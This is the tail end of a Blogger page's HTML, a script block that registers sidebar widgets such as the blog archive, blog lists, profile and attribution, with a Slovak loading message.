_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar', document.getElementById('BlogList2'), {'numItemsToShow': 10, 'totalItems': 114}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 146}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList7', 'sidebar', document.getElementById('BlogList7'), {'numItemsToShow': 5, 'totalItems': 12}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList5', 'sidebar', document.getElementById('BlogList5'), {'numItemsToShow': 0, 'totalItems': 6}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList6', 'sidebar', document.getElementById('BlogList6'), {'numItemsToShow': 5, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList3', 'sidebar', document.getElementById('BlogList3'), {'numItemsToShow': 5, 'totalItems': 35}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList9', 'sidebar', document.getElementById('BlogList9'), {'numItemsToShow': 0, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList8', 'sidebar', document.getElementById('BlogList8'), {'numItemsToShow': 0, 'totalItems': 1}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList4', 'sidebar', document.getElementById('BlogList4'), {'numItemsToShow': 0, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>